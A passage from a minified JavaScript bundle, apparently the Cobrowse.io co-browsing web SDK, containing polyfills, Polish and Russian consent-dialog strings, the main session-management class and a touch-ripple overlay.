Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},84247:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},84270:(e,t,r)=>{"use strict";var n=r(69565),i=r(94901),o=r(20034),s=TypeError;e.exports=function(e,t){var r,a;if("string"===t&&i(r=e.toString)&&!o(a=n(r,e)))return a;if(i(r=e.valueOf)&&!o(a=n(r,e)))return a;if("string"!==t&&i(r=e.toString)&&!o(a=n(r,e)))return a;throw new s("Can't convert object to primitive value")}},84373:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198);e.exports=function(e){for(var t=n(this),r=o(t),s=arguments.length,a=i(s>1?arguments[1]:void 0,r),c=s>2?arguments[2]:void 0,l=void 0===c?r:i(c,r);l>a;)t[a++]=e;return t}},84428:(e,t,r)=>{"use strict";var n=r(78227)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[n]=function(){return this},Array.from(s,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},84549:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],s=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){s=!0}},-1)}catch(e){e instanceof t||(s=!1)}if(!s)return o}},84606:(e,t,r)=>{"use strict";var n=r(16823),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},84864:(e,t,r)=>{"use strict";var n=r(43724),i=r(44576),o=r(79504),s=r(92796),a=r(23167),c=r(66699),l=r(2360),u=r(38480).f,d=r(1625),f=r(60788),h=r(655),p=r(61034),v=r(58429),_=r(11056),m=r(36840),E=r(79039),g=r(39297),y=r(91181).enforce,w=r(87633),I=r(78227),b=r(83635),S=r(18814),L=I("match"),O=i.RegExp,C=O.prototype,A=i.SyntaxError,N=o(C.exec),T=o("".charAt),P=o("".replace),R=o("".indexOf),M=o("".slice),k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,D=/a/g,x=/a/g,j=new O(D)!==D,U=v.MISSED_STICKY,G=v.UNSUPPORTED_Y;if(s("RegExp",n&&(!j||U||b||S||E(function(){return x[L]=!1,O(D)!==D||O(x)===x||"/a/i"!==String(O(D,"i"))})))){for(var W=function(e,t){var r,n,i,o,s,u,v=d(C,this),_=f(e),m=void 0===t,E=[],w=e;if(!v&&_&&m&&e.constructor===W)return e;if((_||d(C,e))&&(e=e.source,m&&(t=p(w))),e=void 0===e?"":h(e),t=void 0===t?"":h(t),w=e,b&&"dotAll"in D&&(n=!!t&&R(t,"s")>-1)&&(t=P(t,/s/g,"")),r=t,U&&"sticky"in D&&(i=!!t&&R(t,"y")>-1)&&G&&(t=P(t,/y/g,"")),S&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],s=l(null),a=!1,c=!1,u=0,d="";n<=r;n++){if("\\"===(t=T(e,n)))t+=T(e,++n);else if("]"===t)a=!1;else if(!a)switch(!0){case"["===t:a=!0;break;case"("===t:if(i+=t,"?:"===M(e,n+1,n+3))continue;N(k,M(e,n+1))&&(n+=2,c=!0),u++;continue;case">"===t&&c:if(""===d||g(s,d))throw new A("Invalid capture group name");s[d]=!0,o[o.length]=[d,u],c=!1,d="";continue}c?d+=t:i+=t}return[i,o]}(e),e=o[0],E=o[1]),s=a(O(e,t),v?this:C,W),(n||i||E.length)&&(u=y(s),n&&(u.dotAll=!0,u.raw=W(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=T(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+T(e,++n);return i}(e),r)),i&&(u.sticky=!0),E.length&&(u.groups=E)),e!==w)try{c(s,"source",""===w?"(?:)":w)}catch(e){}return s},V=u(O),z=0;V.length>z;)_(W,O,V[z++]);C.constructor=W,W.prototype=C,m(i,"RegExp",W,{constructor:!0})}w("RegExp")},84916:(e,t,r)=>{"use strict";var n=r(97751),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){return t(new r([1,2])[e](o(1/0)))}}}catch(e){return!1}}},85443:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Umożliwić","CALLING_ACCEPT":"Akceptuj","CALLING_CAMERA_OFF":"Kamera jest wyłączona","CALLING_CAMERA_PERMISSION_DENIED":"Odmowa dostępu do kamery. Włącz ją w ustawieniach przeglądarki.","CALLING_CAMERA_PERMISSION_PROMPT":"Zezwól na dostęp do kamery","CALLING_CAMERA_STARTING":"Kamera się uruchamia","CALLING_CANCEL":"Anuluj","CALLING_DISABLE_AUDIO":"Wyłącz dźwięk","CALLING_DISABLE_VIDEO":"Wyłącz wideo","CALLING_ENABLE_AUDIO":"Włącz dźwięk","CALLING_ENABLE_VIDEO":"Włącz wideo","CALLING_END":"Zakończ rozmowę","CALLING_JOIN":"Dołącz do rozmowy","CALLING_JOIN_PROMPT":"Agent wsparcia chciałby do Ciebie zadzwonić.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ja","CALLING_MICROPHONE_PERMISSION_DENIED":"Dostęp do mikrofonu został odmówiony. Włącz go w ustawieniach przeglądarki.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Zezwól na dostęp do mikrofonu","CALLING_NO_DEVICES":"Brak","CALLING_PERMISSION_NEEDED":"Wymagana zgoda","CALLING_REJECT":"Odrzuć połączenie","CALLING_REJOIN_PROMPT":"Masz aktywne połączenie z agentem wsparcia. Czy chcesz dołączyć ponownie?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Rozpocząć rozmowę wideo?","CALLING_SAVE":"Zapisz","CALLING_SELECT_CAMERA":"Wybierz kamerę","CALLING_SELECT_MICROPHONE":"Wybierz mikrofon","CALLING_SELECT_SPEAKER":"Wybierz głośnik","CALLING_SHOW_CALL_SETTINGS":"Pokaż ustawienia połączenia","DENY":"Zaprzeczyć","END_SESSION":"Zakończ sesję Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby zobaczyć cały Twój ekran.","FULL_DEVICE_REQUEST_TITLE":"Czy zezwolić na pełne przechwycenie ekranu?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby kontrolować tę stronę.","REMOTE_CONTROL_REQUEST_TITLE":"Czy zezwolić na zdalne sterowanie?","SESSION_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby tymczasowo korzystać z tej strony internetowej razem z Tobą.","SESSION_REQUEST_TITLE":"Czy zezwolić na cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Ta strona internetowa nie może być oglądana z pracownikiem działu pomocy","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby podążać za Tobą na inne strony internetowe.","UNIVERSAL_PROXY_REQUEST_TITLE":"Czy zezwolić na kontynuację sesji?"}')},85620:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.CobrowseIO=void 0,r(16280),r(18111),r(22489),r(20116),r(61701),r(84864),r(57465),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=C(r(7350)),i=r(86780),o=r(37007),s=r(45264),a=r(42074),c=r(40492),l=r(21667),u=r(72176),d=r(33035),f=C(r(75160)),h=C(r(40923)),p=O(r(77966)),v=C(r(58973)),_=r(73531),m=r(51312),E=C(r(77988)),g=C(r(51227)),y=C(r(32588)),w=O(r(58325)),I=C(r(198)),b=r(44661),S=r(82117),L=r(13177);function O(e,t){if("function"==typeof WeakMap)var r=new WeakMap,n=new WeakMap;return(O=function(e,t){if(!t&&e&&e.__esModule)return e;var i,o,s={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return s;if(i=t?n:r){if(i.has(e))return i.get(e);i.set(e,s)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((o=(i=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(o.get||o.set)?i(s,t,o):s[t]=e[t]);return s})(e,t)}function C(e){return e&&e.__esModule?e:{default:e}}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function P(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function R(e,t){return e.get(k(e,t))}function M(e,t,r){return e.set(k(e,t),r),r}function k(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const D=(0,g.default)("cbio.CobrowseIO");var x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakMap,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap,ce=new WeakMap,le=new WeakMap,ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap;class ve extends o.EventEmitter{constructor(){var e;let{sessionStorageFactory:t=(e,t,r)=>{let{localStorage:n}=r;return _.SessionStorage.create(e,t,{localStorage:n})}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),e=this,P(this,x,new a.ActivityDetection),P(this,j,void 0),P(this,U,void 0),P(this,G,!1),P(this,W,!0),P(this,V,new m.LocalSessionStorage),P(this,z,void 0),P(this,F,void 0),P(this,B,{}),P(this,H,l.Device.info.capabilities),P(this,Y,new l.Device(this)),P(this,Q,new d.ConsentDialog),P(this,J,new d.ConsentDialog),P(this,X,new d.ConsentDialog),P(this,K,new d.ConsentDialog),P(this,q,void 0),P(this,Z,void 0),P(this,$,void 0),P(this,ee,void 0),P(this,te,void 0),P(this,re,void 0),P(this,ne,void 0),P(this,ie,void 0),T(this,"start",async function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(D("start()",t,"in",document),!v.default.isHeadless()||t.allowHeadless){if(window.self!==window.top){if(!t.allowIFrameStart)return(0,i.isxdoc)(window.parent)?(R(ne,e)&&R(ne,e).call(e),M(ne,e,(0,p.initIframeBridgeAsChild)(e)),void D("Starting Cobrowse in Iframe bridge mode with trusted origins:",p.default.trustedOrigins,"for",document)):void D("Not starting Cobrowse for same-origin iframe",document);s.WindowTracking.setTracksIframes(!0)}var r,n;R(ne,e)&&R(ne,e).call(e),M(ne,e,(0,p.initIframeBridgeAsParent)(e,{open:R(oe,e)})),e.license?R(G,e)||(f.default.initialize(),s.WindowTracking.start(),(0,h.default)(ve.version).catch(()=>{}),M(F,e,R(z,e).call(e,e.trustedOrigins,e.api,{localStorage:R(V,e)})),console.log("CobrowseIO started",ve.version,null===(r=document.timeline)||void 0===r?void 0:r.currentTime),M(G,e,!0),"boolean"==typeof t.register&&M(W,e,t.register),e.registration&&(R(x,e).on("active",()=>R(Y,e).runRegistrationLoop()),R(x,e).on("inactive",()=>R(Y,e).pauseRegistrationLoop())),R(x,e).start(),D("attempting to restore session after start"),await R(se,e).call(e),M(U,e,null),null!==(n=e.currentSession)&&void 0!==n&&n.isActive()||e.hideSessionControls(),w.mark("start"),await R(pe,e).call(e)):console.error("CobrowseIO.license must be set before calling start")}else console.warn("CobrowseIO: Not starting Cobrowse in a headless browser")}),T(this,"stop",async()=>{var e;return this.currentSession&&!this.currentSession.isEnded()&&await this.currentSession.end().catch(e=>{console.warn("CobrowseIO: Failed to end session on stop",e)}),R(ae,this).call(this,null),s.WindowTracking.stop(),R(x,this).stop(),await R(Y,this).destroy(),await(null===(e=R(F,this))||void 0===e?void 0:e.destroy()),M(F,this,void 0),M(G,this,!1),R(ne,this)&&(R(ne,this).call(this),M(ne,this,null)),this}),T(this,"open",function(t,r,n){let{type:i}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return R(oe,e).call(e,t,r,n,{type:i})}),P(this,oe,(e,t,r,n)=>{const i=()=>window.open(e,t,r);if(!R(j,this))return i();const{target:o,name:s}=(0,S.splitNameFromTarget)(t,"_blank"),a=N(N({},n),{},{name:s,go:i}),{rewrittenUrl:c,windowProxy:l}=R(j,this).handleNavigation(e,o,r,a);return c?window.open(c,t,r):l}),P(this,se,async()=>{const e=await R(F,this).load(this);if(e)try{R(ae,this).call(this,e,{invalidateFrames:!0})}catch(e){console.warn("CobrowseIO: Failed to fetch restored session",e)}return null}),P(this,ae,function(t){var r;let{invalidateFrames:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(D("setting current session",t),t&&R(j,e)&&R(j,e).session.id()===t.id())return;R(Q,e).hide(),R(J,e).hide(),R(X,e).hide(),R(K,e).hide();const i=(e,t)=>p.default.broadcastToChildren("control",[e,t]),o=e=>p.default.broadcastToChildren("remote-error",e);R(j,e)&&(R(j,e).session.off("updated",R(ce,e)),R(j,e).session.off("ended",R(le,e)),R(j,e).session.off("control",i),R(j,e).session.off("remote-error",o),R(j,e).session.off("metrics.updated",R(ue,e)),R(j,e).destroy(),M(j,e,null)),null===(r=R(F,e))||void 0===r||r.store(t),t&&(M(j,e,new u.SessionContext(t,e)),t.state()&&R(ce,e).call(e,t),t.on("updated",R(ce,e)),t.once("ended",R(le,e)),t.on("sync",()=>e.emit("session.sync")),t.on("control",i),t.on("remote-error",o),t.on("metrics.updated",R(ue,e)),n&&R(j,e).invalidateFrames())}),P(this,ce,e=>{R(F,this).store(e),e.fullDevice()||R(X,this).hide(),"requested"!==e.remoteControl()&&R(J,this).hide(),e.isAuthorizing()||R(Q,this).hide(),this.emit("session.updated",e)}),P(this,le,e=>{this.emit("session.ended",e),R(ae,this).call(this,null),M(re,this,!1)}),P(this,ue,e=>{this.emit("session.metrics.updated",e)}),P(this,de,void 0),T(this,"hideSessionControls",()=>{d.SessionStateOverlay.hideSessionControls()}),P(this,fe,(0,n.default)(()=>{R(Y,this).hasPendingUpdates()&&R(G,this)&&this.registration&&R(Y,this).updateRegistration().catch(e=>{console.warn("CobrowseIO: updating customData failed",e)})},8e3,{leading:!0,trailing:!0})),T(this,"confirmRemoteControl",async()=>R(J,this).show(E.default.tr("REMOTE_CONTROL_REQUEST_TITLE"),E.default.tr("REMOTE_CONTROL_REQUEST_DESCRIPTION"))),T(this,"confirmFullDevice",async()=>R(X,this).show(E.default.tr("FULL_DEVICE_REQUEST_TITLE"),E.default.tr("FULL_DEVICE_REQUEST_DESCRIPTION"))),T(this,"confirmSession",async()=>R(Q,this).show(E.default.tr("SESSION_REQUEST_TITLE"),E.default.tr("SESSION_REQUEST_DESCRIPTION"))),T(this,"confirmOpen",(e,t)=>{if(t!==b.NAVIGATION_TYPE.UNIVERSAL)return!0;if(R(re,this))return!0;const r=R(K,this).show(E.default.tr("UNIVERSAL_PROXY_REQUEST_TITLE"),E.default.tr("UNIVERSAL_PROXY_REQUEST_DESCRIPTION"));return r.then(e=>{e&&M(re,this,!0)}),r}),T(this,"showDocument",e=>{"_blank"!==e.target&&0===I.default.getTabCount()?I.default.enterFullScreen():I.default.exitFullScreen();const t=e.type===b.NAVIGATION_TYPE.UNIVERSAL,r=I.default.newTab(e.element,"",e.url,e.isLoading,e.close,t);e.isBlocked&&r.showBanner(E.default.tr("UNIVERSAL_PROXY_BLOCKED"));const n=()=>{r.setIcon(e.icon),r.setTitle(e.title||e.url),r.setIsLoading(e.isLoading),r.setContent(e.element),e.isBlocked?r.showBanner(E.default.tr("UNIVERSAL_PROXY_BLOCKED")):r.hideBanner()};e.on("updated",n),e.once("closed",()=>{e.off("updated",n),r.close()})}),T(this,"getSession",async e=>{if(!R(G,this))throw new Error("CobrowseIO not started. Call CobrowseIO.start()");if(this.currentSession&&(this.currentSession.id()===e||this.currentSession.code()===e))return this.currentSession.fetch();const t=new u.Session(this).updateResource({id:e});return R(ae,this).call(this,t),await t.fetch(),this.emit("session.loaded",t),t}),T(this,"createSession",async()=>{if(!R(G,this))throw new Error("CobrowseIO not started. Call CobrowseIO.start()");if(this.currentSession&&(this.currentSession.isActive()||this.currentSession.isAuthorizing()))throw new Error("Already in a session");w.delta("load")<8e3&&console.warn("Six digit codes have a short expiry time. You should wait to generate a code until it is required! Do not generate codes on page load.");const e=new u.Session(this);return R(ae,this).call(this,e),await e.update({custom_data:this.customData,device:l.Device.info}),this.emit("session.loaded",e),e}),T(this,"createSessionCode",async()=>(await this.createSession()).code()),T(this,"client",async()=>this),P(this,he,e=>{e&&["license","api","registration","customData","showSessionControls","hideSessionControls","confirmSession","confirmRemoteControl","confirmFullDevice","trustedOrigins","redactedViews","unredactedViews","ignoredViews","capabilities","pdfLinks","universalLinks","confirmOpen","showDocument","highlightElement","virtualAgent"].forEach(t=>{void 0!==e[t]&&(this[t]=e[t])})}),P(this,pe,async()=>{R(ie,this)&&await(0,L.initializeVirtualAgent)(R(ie,this),this)}),D("interface constructed in",document),M(z,this,t),this.api="https://api.cobrowse.io",R(he,this).call(this,window&&window.CobrowseIO),M(U,this,R(V,this).load(this)),R(Y,this).on("notification",e=>{const t=e["cobrowseio-code"];t&&this.getSession(t).catch(e=>{console.warn("CobrowseIO: session fetch failed:",e)})})}deviceId(){return l.Device.deviceId()}get currentSession(){return R(j,this)?R(j,this).session:R(U,this)}set showSessionControls(e){M(de,this,e),d.SessionStateOverlay.hideSessionControls(),this.currentSession&&this.currentSession.isActive()&&R(de,this).call(this)}get showSessionControls(){return R(de,this)?R(de,this):d.SessionStateOverlay.showSessionControls}set license(e){if(R(G,this)&&this.license!==e)throw new Error("Cannot change license once Cobrowse is started");c.RESTResource.setHeader("X-CobrowseLicense",e)}get license(){return c.RESTResource.getHeader("X-CobrowseLicense")}set api(e){if(R(G,this)&&c.RESTResource.api!==e)throw new Error("Cannot change API once Cobrowse is started");c.RESTResource.api=e}get api(){return c.RESTResource.api}set registration(e){if(R(G,this)&&R(W,this)!==e)throw new Error("Cannot change auto-registration state once Cobrowse is started");M(W,this,e)}get registration(){return!!R(W,this)}set redactedViews(e){if(R(G,this))throw new Error("Cannot set redacted views after Cobrowse is started");M(q,this,e)}get redactedViews(){return R(q,this)}set unredactedViews(e){if(R(G,this))throw new Error("Cannot set unredacted views after Cobrowse is started");M(Z,this,e)}get unredactedViews(){return R(Z,this)}set ignoredViews(e){if(R(G,this))throw new Error("Cannot set ignored views after Cobrowse is started");M($,this,e),y.default.setIgnoredViews(e)}get ignoredViews(){return R($,this)}set capabilities(e){if(R(G,this))throw new Error("Cannot set capabilities after Cobrowse is started");if(!Array.isArray(e))throw new Error("Capabilities should be an array");M(H,this,e.filter(e=>!!l.Device.info.capabilities.includes(e)||(console.warn("Capability '".concat(e,"' not supported. Ignoring...")),!1)))}get capabilities(){var e,t;return null!==(e=null===(t=this.currentSession)||void 0===t?void 0:t.capabilities)&&void 0!==e?e:R(H,this)}set customData(e){if("object"!=typeof e)throw new Error("Custom data must be an object");if(M(B,this,N(N({},R(B,this)),e)),R(G,this)&&setTimeout(R(fe,this),0),this.currentSession&&this.currentSession.isActive()){const t=this.currentSession.resource.custom_data;if(!Object.keys(e).find(r=>t[r]!==e[r]))return void D("no changes to session custom data");this.currentSession.update({custom_data:e}).catch(()=>{console.warn("CobrowseIO: failed to update custom data on active session")})}}get customData(){return N(N({},R(Y,this).customData),R(B,this))}set trustedOrigins(e){const t=e.map(e=>{try{return new URL(e).origin}catch(t){return console.warn("CobrowseIO: Invalid URL in trustedOrigins:",e),null}}).filter(e=>e);p.default.trustedOrigins=t}get trustedOrigins(){return p.default.trustedOrigins}set pdfLinks(e){if(R(G,this))throw new Error("Cannot set pdfLinks after Cobrowse is started");const t=e.map(e=>e instanceof RegExp||"string"==typeof e?e:(console.warn("CobrowseIO: Invalid link in pdfLinks:",e),null)).filter(e=>e);M(ee,this,t)}get pdfLinks(){return R(ee,this)}set universalLinks(e){if(R(G,this))throw new Error("Cannot set universalLinks after Cobrowse is started");const t=e.map(e=>e instanceof RegExp||"string"==typeof e?e:(console.warn("CobrowseIO: Invalid link in universalLinks:",e),null)).filter(e=>e);M(te,this,t)}get universalLinks(){return R(te,this)}set virtualAgent(e){if(R(G,this))throw new Error("Cannot set virtualAgent after Cobrowse is started");M(ie,this,e)}get virtualAgent(){return R(ie,this)}static get version(){return l.Device.info.sdk_version}get version(){return ve.version}}t.CobrowseIO=ve,c.RESTResource.setHeader("Content-Type","application/json"),c.RESTResource.setHeader("X-CobrowsePlatform","web"),c.RESTResource.setHeader("X-CobrowseSDKVersion",ve.version),c.RESTResource.setHeader("X-CobrowseDevice",l.Device.deviceId()),c.RESTResource.setHeader("X-CobrowseAPIVersion","1.63.3"),t.default=new ve},86009:(e,t,r)=>{e=r.nmd(e);var n=r(34840),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i&&n.process,a=function(){try{return o&&o.require&&o.require("util").types||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a},86146:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Разрешить","CALLING_ACCEPT":"Принять","CALLING_CAMERA_OFF":"Камера выключена","CALLING_CAMERA_PERMISSION_DENIED":"Доступ к камере запрещён. Включите его в настройках вашего браузера.","CALLING_CAMERA_PERMISSION_PROMPT":"Разрешить доступ к камере","CALLING_CAMERA_STARTING":"Камера запускается","CALLING_CANCEL":"Отменить","CALLING_DISABLE_AUDIO":"Отключить аудио","CALLING_DISABLE_VIDEO":"Отключить видео","CALLING_ENABLE_AUDIO":"Включить аудио","CALLING_ENABLE_VIDEO":"Включить видео","CALLING_END":"Завершить звонок","CALLING_JOIN":"Присоединиться к звонку","CALLING_JOIN_PROMPT":"Служба поддержки хочет вам позвонить.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Я","CALLING_MICROPHONE_PERMISSION_DENIED":"Доступ к микрофону запрещён. Включите его в настройках браузера.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Разрешить доступ к микрофону","CALLING_NO_DEVICES":"Нет","CALLING_PERMISSION_NEEDED":"Требуется разрешение","CALLING_REJECT":"Отклонить вызов","CALLING_REJOIN_PROMPT":"У вас активный звонок с агентом поддержки. Хотите присоединиться снова?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Начать видеозвонок?","CALLING_SAVE":"Сохранить","CALLING_SELECT_CAMERA":"Выберите камеру","CALLING_SELECT_MICROPHONE":"Выберите микрофон","CALLING_SELECT_SPEAKER":"Выбрать динамик","CALLING_SHOW_CALL_SETTINGS":"Показать настройки вызова","DENY":"Отказать","END_SESSION":"Завершить сеанс совместного просмотра","FULL_DEVICE_REQUEST_DESCRIPTION":"Сотрудник службы поддержки хотел бы просмотреть весь экран.","FULL_DEVICE_REQUEST_TITLE":"Разрешить полный захват экрана?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Агент поддержки хотел бы контролировать эту страницу.","REMOTE_CONTROL_REQUEST_TITLE":"Разрешить дистанционное управление?","SESSION_REQUEST_DESCRIPTION":"Агент службы поддержки хотел бы временно использовать эту веб-страницу с вами.","SESSION_REQUEST_TITLE":"Разрешить кобраузинг?","UNIVERSAL_PROXY_BLOCKED":"Эта веб-страница не может быть просмотрена с агентом поддержки","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Агент поддержки хотел бы следовать за вами на другие веб-страницы.","UNIVERSAL_PROXY_REQUEST_TITLE":"Разрешить продолжение сеанса?"}')},86162:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);var n=r(42777),i=r(45264),o=r(2630);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c="#e94435";class l{constructor(){a(this,"el",()=>(this._el||(this._el=document.createElement("div"),this._el.className="cbio_session_overlay",Object.assign(this._el.style,{position:"fixed",zIndex:"2147483647",width:"8px",height:"8px",background:c,marginLeft:"-4px",marginTop:"-4px",borderRadius:"50%",border:"border: 1px solid white",pointerEvents:"none"})),this._el)),a(this,"hasChangedPosition",()=>null!=this.previousPosition&&(Math.abs(this.previousPosition.x-this.currentPosition.x)>1||Math.abs(this.previousPosition.y-this.currentPosition.y)>1)),a(this,"startAnimation",e=>{this._intervalId||(this._intervalId=setInterval(()=>this._createRipple(e),this.rippleInterval),this._createRipple(e))}),a(this,"stopAnimation",()=>{this._intervalId&&clearInterval(this._intervalId),this._el&&this._el.replaceChildren(),this.resetState()}),a(this,"update",e=>{i.WindowTracking.isActive()&&(document.body&&!this.el().parentNode&&document.body.appendChild(this.el()),"touchend"===e.state?this.hide():null!=e.x&&null!=e.y&&(this.currentPosition.x=100*e.x,this.currentPosition.y=100*e.y,this.el().style.background=e.colour,this.el().style.left="".concat(this.currentPosition.x,"%"),this.el().style.top="".concat(this.currentPosition.y,"%"),this.startAnimation(e.colour)))}),a(this,"hide",()=>{var e;null===(e=this._el)||void 0===e||null===(e=e.parentNode)||void 0===e||e.removeChild(this._el),this.stopAnimation()}),this.rippleDuration=3e3,this.rippleInterval=750,this._el=null,this.resetState()}resetState(){this._intervalId=null,this.currentPosition={x:0,y:0},this.previousPosition=null,this.resetRippleScale()}resetRippleScale(){this.rippleScale=16}_createRipple(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c;this.hasChangedPosition()?this.rippleScale=6:this.rippleScale=Math.min(this.rippleScale+5,16),this.previousPosition=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},this.currentPosition);const t=(0,n.createRipple)(e,this.rippleDuration,this.rippleScale);this.el().appendChild(t)}}class u extends o.MultiAgentManager{constructor(){super(l)}update(e){this.getInstanceForAgent(e.agent).update(e)}}t.default=new u},86350:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(18237),r(62953);var n,i=(n=r(7350))&&n.__esModule?n:{default:n},o=r(86780);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new 